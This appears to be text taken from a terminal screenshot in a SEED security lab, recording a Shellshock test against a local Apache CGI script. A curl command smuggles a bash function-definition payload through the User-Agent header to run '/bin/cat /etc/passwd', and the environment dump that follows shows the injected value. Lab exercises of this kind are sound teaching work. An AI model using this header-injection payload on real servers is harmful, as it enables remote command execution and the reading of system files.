 Terminal File Edit View Search Terminal Help En 6:06 PM
[02/06/21]seed@VM:~$ curl -A "() { echo hello;}; echo C
ontent_type: text/plain; echo; /bin/cat /etc/passwd" ht
tp://localhost/cgi-bin/myprog.cgi
****** Environment Variables ******
HTTP_HOST=localhost
HTTP_USER_AGENT=() { echo hello;}; echo Content_type: t
ext/plain; echo; /bin/cat /etc/passwd
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:
/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.18 (Ubuntu) Server
 at localhost Port 80</address>
SERVER_SOFTWARE=Apache/2.4.18 (Ubuntu)
SERVER_NAME=localhost
SERVER_ADDR=127.0.0.1
SERVER_PORT=80
REMOTE_ADDR=127.0.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost